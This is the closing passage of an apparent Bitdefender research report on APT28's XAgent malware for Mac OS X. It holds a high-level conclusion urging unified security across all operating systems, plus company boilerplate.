

Modules comparison with Linux



## F. Conclusions

State-sponsored threat actors go to great lengths to reach their goals. With clear objectives and generous research & development budgets, APT groups get the job done. It was just a matter of time until the APT28 group realized they were missing out on a serious cyber-weapon to target Mac OS X users.

The discovery of the XAgent module once again reasserts the need for organizations to tackle computer security in a unified manner, regardless of the operating system mix they have deployed. Missing out on Macs or mobile phones because they are «inherently secure» gives determined attacks the opportunity they need to subvert individual devices and take over entire networks to exfiltrate information for months, if not years.

Bitdefender is a global security technology company that delivers solutions in more than 100 countries through a network of value-added alliances, distributors and reseller partners. Since 2001, Bitdefender has consistently produced award-winning business and consumer security technology, and is a leading security provider in virtualization and cloud technologies. Through R&D, alliances and partnership teams, Bitdefender has elevated the highest standards of security excellence in both its number-one-ranked technology and its strategic alliances with the world's leading virtualization and cloud technology providers. More information is available at

http://www.bitdefender.com/

All Rights Reserved. © 2015 Bitdefender. All trademarks, trade names, and products referenced herein are property of their respective owners. FOR MORE INFORMATION VISIT: enterprise.bitdefender.com